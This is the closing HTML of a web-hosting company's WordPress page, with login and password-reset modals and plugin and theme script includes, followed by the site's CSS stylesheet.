            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="4e9ca76038" /><input type="hidden" name="_wp_http_referer" value="/category/website-optimisation/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=e141f21b52')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core.js?ver=56" id="lrm-modal-js"></script>
<script type="text/javascript" id="lrm-modal-pro-js-extra">
/* <![CDATA[ */
var LRM_Pro = {"hide_form_after_registration":"true","woo_add_to_cart_hook":"","woo_on_proceed_to_checkout":"","buddypress_integration_is_on":"","redirect_urls":{"after_login":null,"after_registration":null},"l10n":{"woo_must_register":"Please login or register before!","password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","recaptcha_error":"Wrong reCAPTCHA!"},"reCaptcha":{"is_active":false,"is_configured":false,"is_invisible":false}};
//# sourceURL=lrm-modal-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/assets/lrm-core-pro.js?ver=2.18" id="lrm-modal-pro-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bestarhost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://www.bestarhost.com/wp-admin/admin-ajax.php","nonce":"13d1384687"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-plugins.js?ver=1.0.0" id="js-mt-plugins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-skills-circle/percircle.js?ver=1.0.0" id="percircle-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1.0.0" id="js-modeltheme-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/mt-video/jquery.magnific-popup.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0" id="jquery.flatshadow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/map-pins.js?ver=1.0.0" id="map-pins-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767543489" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//cdn.tinymce.com/4/tinymce.min.js?ver=4" id="tinymce-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wysiwyg-script.js?ver=1.0" id="wysiwyg-script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.custom.js?ver=2.6.2" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.validation.js?ver=1.13.1" id="jquery-validation-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky.js?ver=1.0.0" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"7b180bd884"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css
body_size: 4206
content:
/* Base style */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.1/font/bootstrap-icons.css");

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #222222;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  text-decoration: none !important;
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:focus,
a:hover {
  color: #333;
  text-decoration: none;
}

.btn,
.btn:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
}

button:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.form-control:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
}


.logo img
{
  height:55px;
}
header a {
  color: #222222;
}

.header-row1-container {
  border-bottom: #dddddd solid 1px;
  padding: 10px 0px;
  font-size: 14px;
}

.header-row1-left span {
  margin-right: 20px;
}

.header-row1-right ul li {
  display: inline-block;
  padding: 0px 0px 0px 10px;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  top: 30%;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: left;
}
.carousel-caption h5 {
  font-size: 55px;
  text-transform: uppercase;
}

.features-container {
  margin-top: -100px;
  background: #ffffff;
  position: relative;
  margin-top: -80px;
  padding: 30px;
  margin-bottom: 80px;
  box-shadow: 0px 1px 4px 0px rgba(50, 50, 50, 0.4);
}

.heading1 .h1 {
  font-size: 46px;
  color: #0d224c;
  padding-top:0px !important;
}
.heading1 .h1 a {
  font-size: 46px;
  color: #0d224c !important;
}

.features-container span {
  color: #777777;
  font-size: 24px;
}

.heading1 {
  margin-bottom: 30px;
}

.features-thumb {
  margin-top: 30px;
}

.features-thumb {
  color: #555555;
  font-weight: 300p;
}

.features-thumb .h3 {
  color: #0da9e2;
  font-size: 20px;
  font-weight: 600;
}

.home-section2 {
  background: #f5f5f5;
}

.section-padding {
  padding: 80px 0px;
}

.testimonials-cont {
  background: url(../images/testimonials-bg.jpg) #0d97e0 right top no-repeat;
  padding: 30px;
  margin-bottom: 30px;
}

.client-img {
  height: 100px;
  margin-right: 20px;
}

.client-name {
  font-size: 25px;
  font-weight: 700;
}

.client-name span {
  font-size: 19px;
  font-weight: 400;
}

.testimonials-cont {
  font-size: 17px;
  line-height: 24px;
}

.footer-container
{
  background:#002450;
  color: #ffffff;
}

footer a
{
  color:#ffffff;
}

footer a:hover
{
  color:#0d97e0;
}

.footer-row1
{
  font-size:18px;
  font-weight:700;
}

.social-links a
{
  font-size:22px;
}

.footer-menu ul li
{
  display: inline-block;
  padding: 0px 20px 0px 0px;
  font-weight:400;
}

.footer-row2
{
  border-top:#385691 solid 1px;
}

.footer-link2 
{
  text-align: right;
}

.footer-link2 ul li
{
  display: inline-block;
  padding: 0px 0px 0px 20px;
  font-weight:400;
  
}

.footer-logo img
{
  height:50px;
}

.inner-page-haeading
{
  background:#2d93f8;
}
/*.inner-banner
 {
    background: url(../images/inner-banner.jpg) top center no-repeat;
    height:350px;
 }

 .inner-heading
 {
    margin-top:240px;
 }

 .inner-heading h1
 {
   font-size:46px;
   color:#002450;
   text-transform: uppercase;;
   font-weight:700;
   margin-bottom:50px;
 }*/

 .icon-section .icon-bx {
   box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	padding: 40px 35px;
	height: 100%;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.icon-section .icon-bx a
{
   color: #222222;
}

 .icon-lg {
	width: 80px;
}

.icon-section .icon-lg {
	margin-bottom: 30px;
}

.icon-lg i {
	font-size: 70px;
   color:#00b2ee;
}

.icon-section h5 {
	font-size: 25px;
	font-weight: 800;
	margin-bottom: 30px;
   color:#002450;
}

.icon-section p {
	line-height: 35px;
}


.form-div {
   background-color: #edf0f2;
}

.headings-contact {
   font-size: 42px;
   font-weight: 800;
   margin-bottom: 25px;
   color:#002450;
   text-transform: uppercase;
}


.form-control {
   padding: 0px 20px;
   font-size: 17px;
   color: #222222;
   border: none !important;
   height: 55px;
   margin-bottom: 10px;
   
}

.msg-filed
{
   height:200px;
   padding-top: 20px;
}


.icon-bx
{
   margin-bottom: 30px;
}

.contact-form
{
   margin-top:50px;
}


.footer-row1 .payment .social-icons.d-flex {
    display: inline-block !important;
}
.footer-row1 .payment {
    margin-top: 20px;
}

.testimonials-wrapp .item.testimonials-cont {
    background: #0da9e2 !important;
    text-align: center;
}
.testimonials-wrapp .item.testimonials-cont .mt-5 {
    margin-top: 17px !important;
    margin-bottom: 14px;
    font-size: 15px;
}

.testimonials-wrapp .item.testimonials-cont .client-img {
    margin: 0px auto;
        margin-top: 0px;
    margin-top: -48px;
    position: relative;
    z-index: 3333;
}

.testimonials-wrapp .owl-stage-outer {
    padding-top: 23px;
}

.testimonials-wrapp .item.testimonials-cont .client-img::after {
    content: "\f6b0";
    position: absolute;
    bottom: -8px;
    right: 4px;
    font-family: bootstrap-icons !important;
    background: #0d224c;
    width: 27px;
    height: 27px;
    border-radius: 50px;
    line-height: 27px;
}


